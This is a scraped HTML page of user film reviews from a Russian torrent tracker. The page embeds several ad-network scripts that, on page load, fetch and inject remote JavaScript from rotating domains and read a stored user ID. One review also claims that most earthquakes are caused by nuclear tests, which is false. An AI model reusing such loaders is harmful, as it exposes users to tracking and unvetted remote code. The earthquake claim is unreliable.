

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/review/latest/4.html
body_size: 19934
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Последние рецензии</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Новые рецензии"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Новые рецензии"/><meta itemprop="description" content=""/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.133.131.35", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/29 16:05:08 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<ul class='nav-menu'>
	<li>
		<a href="/review/popular/">Рецензии</a>
		<ul>
			<li class='bold'><a href="/review/latest/">Последнее добавленное</a></li>
			<li class='bold'><a href="/review/popular/">Самое популярное</a></li>
		</ul>
	</li>
</ul>


<div class='no-mobile'><!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  --></div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				





	
		
			<ul class="h-menu order-menu">
				
				<li class="selected" ><a href="/review/latest/">Последнее добавленное</a><em>&nbsp;</em></li>
				<li ><a href="/review/popular/">Самое популярное</a><em>&nbsp;</em></li>
			</ul>
			<div class="ui-widget-header widget-header ui-corner-top">
				<a href="/review/">Рецензии</a> / Последнее добавленное
			</div>
		
	



<div class="ui-widget ui-widget-content">

	
		<div class="margin"> записей: <strong class='paginator_count'>4291</strong>.</div><div class='fix-width'></div><ul class='paginator paginator_pages'><li class='page_prev float_left'><a href='/review/latest/3.html'><em></em></a></li><li><a id='paginator_page_1' href='/review/latest/1.html' >1</a></li><li><a id='paginator_page_2' href='/review/latest/2.html' >2</a></li><li><a id='paginator_page_3' href='/review/latest/3.html' >3</a></li><li><b>4</b></li><li><a id='paginator_page_5' href='/review/latest/5.html' >5</a></li><li><a id='paginator_page_6' href='/review/latest/6.html' >6</a></li><li>· · ·</li><li><a id='paginator_page_287' href='/review/latest/287.html' >287</a></li><li class='page_next float_right'><a href='/review/latest/5.html'><em></em></a></li></ul>
		

<div id="review-5655" class="review-wrap karma-0" obj_id='5655'><div class="review-head"><noindex><a href="/user/profile/view/680849/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s1/jn/ev/necrid-power.gif" alt=""></div></a><a href="/film/drejf.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s1/zo/jn/cache/drejf_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5655'></div><p> 24 Авг. 2025 08:32 <a href="/review/view/5655/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/680849/' rel="nofollow">Просмотреть все рецензии <b>Necrid-Power</b></a></p><p class='review-title-film'><a href="/film/drejf.html">Дрейф / Open Water 2: Adrift (2006)</a></p></noindex></div><div class="review-title">Бездарная постановка<em></em></div><div class="review-text">Я вполне допускаю что такие случаи или случай возможен, в том смысле что без трапа не получилось на судно забраться. Но так и надо постановку строить соответствующую, а не снимать кино про взрослых детей-идиотов. Ведут себя как дети в песочнице, такие беспомощные и тупые. Да ещё и яхту показывают такую, на которую можно забраться 100% тремя способами. Плюс ко всему тут собрали всевозможные Голливудские шаблоны и клише в одну пачку! Если семьянин, значит урод, на которого без слёз не взглянешь. Другая бы побоялась от такого рожать, что бы меньше уродцев было на планете! И если чувак урод, то он весь такой до тошноты правильный, а как он постоянно изображает супер счастливого семьянина, бррлюеее...🤮 Ну и дальше поехало, если красавец, значит неудачник и повеса, если блондинка, значит тупая как пробка от шампанского и шлюха, ну и т.д.... В общем постановка бездарная. С чего я и посмеялся от души. Вот кого мне реально было жалко и за кого переживалось, так это за ребёнка. Да, и подбор имён тоже шаблонный. Эта извечная Сара, Айзек(Исак)... <br />Через 10 лет посмотрел ещё раз и оценил ещё ниже чем в первый раз. <br /> 3- БАЛЛА!</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5655' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5655' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5655'>0</font> / <font color='#900' id='karmaBad-5655'>0</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5655/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5654" class="review-wrap karma-0" obj_id='5654'><div class="review-head"><noindex><a href="/user/profile/view/680849/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s1/jn/ev/necrid-power.gif" alt=""></div></a><a href="/film/spitak.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s4/yv/ot/cache/spitak_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5654'></div><p> 15 Авг. 2025 08:25 <a href="/review/view/5654/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/680849/' rel="nofollow">Просмотреть все рецензии <b>Necrid-Power</b></a></p><p class='review-title-film'><a href="/film/spitak.html">Спитак (2018)</a></p></noindex></div><div class="review-title">Просто шляпа.<em></em></div><div class="review-text">Снято на Голливудский манер, но очень дёшево, оочень... Из детей сделали крайних идиотов на уровне аутистов. Сплошная трагедия и драма. Как то просто смотреть на развалины и страдания, совсем не интересно. Информации политической 0, чего то из области вселенского заговора 0. Ведь известно что за 50 лет второй половины 20-го века, в мире было произведено 1600 ядерных испытаний, большинство подземных. И как оказалось когда энергия после взрыва распределяется под землёй, она может создать совершенно в непредсказуемом месте и в непредсказуемое время сейсмическую активность. Так что большинство землетрясений происходит по вине человека. В общем данная картина совершенно не интересна, лучше смотреть тогда документальные фильмы на данную тематику, они гораздо интересней. <br /> 3 БАЛЛА!</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5654' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5654' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5654'>0</font> / <font color='#900' id='karmaBad-5654'>0</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5654/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5653" class="review-wrap karma-0" obj_id='5653'><div class="review-head"><noindex><a href="/user/profile/view/680849/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s1/jn/ev/necrid-power.gif" alt=""></div></a><a href="/film/pervye.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s4/bs/zc/cache/pervye_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5653'></div><p> 10 Авг. 2025 14:31 <a href="/review/view/5653/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/680849/' rel="nofollow">Просмотреть все рецензии <b>Necrid-Power</b></a></p><p class='review-title-film'><a href="/film/pervye.html">Первые (2018)</a></p></noindex></div><div class="review-title">постыдитесь снимать такое низкосортное кино!<em></em></div><div class="review-text">Столько снято за последние 15 лет фильмов про значимые события или значимых людей, и всё это дешёвые поделки. Стыдоба и позор! Вот что будут смотреть потомки и плеваться. Сами посудите, такое значимое событие, и так серо освещено, так дёшево и бездарно! Вспомните советский сериал про Ломоносова, вот как нужно освещать подобные темы, а если ещё добавить современные возможности графики и другую техническую хрень, то НАШИ фильмы на подобные темы, были бы не хуже фильмов Мэла Гибсона! Но гдеее уж там. Денёг с бюджета срубить, да тяп-ляп состряпать для отчётности... Когда этот порочный круг уже разорвётся!? <br /> 3 БАЛЛА! ДАА, большего эта картина не стоит и точка! 👎</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5653' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5653' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5653'>0</font> / <font color='#900' id='karmaBad-5653'>0</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5653/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5652" class="review-wrap karma-0" obj_id='5652'><div class="review-head"><noindex><a href="/user/profile/view/680849/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s1/jn/ev/necrid-power.gif" alt=""></div></a><a href="/film/reshenie-o-likvidacii.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s4/bb/qj/cache/reshenie-o-likvidacii_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5652'></div><p> 06 Авг. 2025 07:59 <a href="/review/view/5652/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/680849/' rel="nofollow">Просмотреть все рецензии <b>Necrid-Power</b></a></p><p class='review-title-film'><a href="/film/reshenie-o-likvidacii.html">Решение о ликвидации (2018)</a></p></noindex></div><div class="review-title">Есть актёры и по лучше и более подходящие.<em></em></div><div class="review-text">А кино то крутое, однако!👍Только актёров набрали каких то не тех. Этого тотального &quot;зека&quot; где только не снимают. Кто то один раз решил что это сильный актёр, и тут его аж генералом сделали. Другой постоянно разговаривает как будь то зуб болит или челюсть сломана, и ходит как инвалид. Остальные тоже не пойми хто... А сам фильм классный, последняя серия вообще вся в напряжении смотрится. И ещё кинокартине добавляет вес то, что это было на самом деле. Все смотрим ТВ версию (мини сериал из 4-ёх серий)!☝️ <br /> 8 БАЛЛОВ! Отличное кино с не очень отличными актёрами.</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5652' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5652' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5652'>0</font> / <font color='#900' id='karmaBad-5652'>0</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5652/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5651" class="review-wrap karma-0" obj_id='5651'><div class="review-head"><noindex><a href="/user/profile/view/680849/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s1/jn/ev/necrid-power.gif" alt=""></div></a><a href="/film/skvoz-chyornoe-steklo.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s3/vw/lh/cache/skvoz-chyornoe-steklo_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5651'></div><p> 04 Авг. 2025 12:27 <a href="/review/view/5651/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/680849/' rel="nofollow">Просмотреть все рецензии <b>Necrid-Power</b></a></p><p class='review-title-film'><a href="/film/skvoz-chyornoe-steklo.html">Сквозь чёрное стекло (2018)</a></p></noindex></div><div class="review-title">Киношная смешная сказка.<em></em></div><div class="review-text">И причём тут чёрное стекло? В темноте больше по смыслу и наполнению подходит. Два человека, бродят в темноте. Лысый упырь и святая девушка, один в духовной темноте, другая в буквальной. А то, &quot;чёрное стекло&quot;, чушь... Кино очень предсказуемое, всё можно было просчитать через пол часа просмотра. Я думал что девчонка раньше этот шаг сделает, но поняв что фильму ещё полтора часа идти, прикинул что это случится в конце. Угорал с этого упыря лысого и старого, такой дурак.)) Не понравилась постановка. Актёров заставили озвучивать очевидные вещи, прямо проговаривают всё, как будь то зрители дэбилы. В целом картина не понравилась. Всё сказочно и предсказуемо, просто сидишь и ждёшь, ну когда же будет вот это, а, всё я же говорил, ну а когда же будет вот это, ну и так весь фильм... <br /> 4 БАЛЛА! За интригу в начале.</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5651' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5651' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5651'>0</font> / <font color='#900' id='karmaBad-5651'>0</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5651/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5650" class="review-wrap karma-0" obj_id='5650'><div class="review-head"><noindex><a href="/user/profile/view/680849/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s1/jn/ev/necrid-power.gif" alt=""></div></a><a href="/film/tolko-silnejshie.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s2/lo/lb/cache/tolko-silnejshie_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5650'></div><p> 30 Июль 2025 07:17 <a href="/review/view/5650/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/680849/' rel="nofollow">Просмотреть все рецензии <b>Necrid-Power</b></a></p><p class='review-title-film'><a href="/film/tolko-silnejshie.html">Только сильнейшие / Only the Strong (1993)</a></p></noindex></div><div class="review-title">Круто!<em></em></div><div class="review-text">Шелдон Леттич гениальный режиссёр своего времени и отдельного жанра. Но считаю что данная картина почему то недооценена. Ведь это культовое кино, чем то очень напоминающее &quot;Львиное Сердце&quot; с Ван-Даммом. Тут же военный естественным образом возвращается домой после службы в армии, ну а сюжет просто о другом герое который не менее интересен и колоритен чем персонаж Ван-Дамма. Дакаскос тут реально крут!👍 Считаю эту роль самой значимой и удачной для него.👏 Но как я писал в других характеристиках к фильмам, что Дакаскос почему то недооценённый актёр, недовостребованный. Очень мало значимых фильмов с его участием. А жаль. Очень люблю пересматривать данную кинокартину. Давно в коллекции, едва нашёл версию в реальном широкоформате, потому что все остальные файлы попадались либо растянутые, либо в квадрате 4:3. <br /> 10 БАЛЛОВ! Мини шедевр своего времени, и сейчас смотрится с удовольствием!</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5650' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5650' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5650'>0</font> / <font color='#900' id='karmaBad-5650'>0</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5650/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5649" class="review-wrap karma-0" obj_id='5649'><div class="review-head"><noindex><a href="/user/profile/view/680849/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s1/jn/ev/necrid-power.gif" alt=""></div></a><a href="/film/moskovskie-tajnyi-sem-sester.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s2/ec/lx/cache/moskovskie-tajnyi-sem-sester_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5649'></div><p> 30 Июль 2025 06:57 <a href="/review/view/5649/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/680849/' rel="nofollow">Просмотреть все рецензии <b>Necrid-Power</b></a></p><p class='review-title-film'><a href="/film/moskovskie-tajnyi-sem-sester.html">Московские тайны. Семь сестер (2018)</a></p></noindex></div><div class="review-title">Мне понравилось<em></em></div><div class="review-text">Все серии и кино в целом, это один большой сюжет одной истории о таинственном исчезновении жениха главной героини. Сериал снят в духе &quot;Секретные Материалы&quot; с Дэвидом Духовны. Это отчётливо просматривается в стиле подачи и самих сюжетах всех серий. Меня раздражало только одно, назойливость пекаря. Его сделали до тошноты идеальным.🤢 И кузнец и жнец и на дуде игрец...😅 Бегает за этой дефкой, а та такая фи-фи, ни как не может оценить &quot;идеал&quot;. Нет смысла бегать за женщиной у которой к мужчине ни чего нет, не ёкнуло так сказать, потому что из этого только в этом сериале могло что то хорошее выйти, а в реальной жизни всё наоборот. <br /> 6 БАЛЛОВ! Спокойное увлекательное кино.</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5649' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5649' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5649'>0</font> / <font color='#900' id='karmaBad-5649'>0</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5649/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5648" class="review-wrap karma-0" obj_id='5648'><div class="review-head"><noindex><a href="/user/profile/view/680849/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s1/jn/ev/necrid-power.gif" alt=""></div></a><a href="/film/forsazh.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s2/lc/cc/cache/forsazh_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5648'></div><p> 30 Июль 2025 06:40 <a href="/review/view/5648/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/680849/' rel="nofollow">Просмотреть все рецензии <b>Necrid-Power</b></a></p><p class='review-title-film'><a href="/film/forsazh.html">Форсаж / The Fast and the Furious (2001)</a></p></noindex></div><div class="review-title">Форсаж<em></em></div><div class="review-text">Романтическое приключенческое фэнтези! Из разряда фильмов под пивко и попкорн.🍺😁 Фильм стал культовым, и я думаю вдохновил разработчиков видеоигр на создание крутой серии Need for Speed, которая выходила в нулевых 2000-х. Кино в котором переживаешь и сочувствуешь бандитам, потому что они ни какие то отморозки, а люди которые хотят жить свободно (не по закону), но при этом имеющие честь достоинство и элементарные морально этические нормы. Тут конечно пришлось постараться совместить несовместимое, но думаю у создателей картины это отлично получилось.👍Фильм на все времена, нестареющий мини шедевр! <br /> 10 БАЛЛОВ!👏</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5648' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5648' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5648'>0</font> / <font color='#900' id='karmaBad-5648'>1</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5648/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5647" class="review-wrap karma-0" obj_id='5647'><div class="review-head"><noindex><a href="/user/profile/view/783505/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s2/un/ek/aleksej-milejko.jpg" alt=""></div></a><a 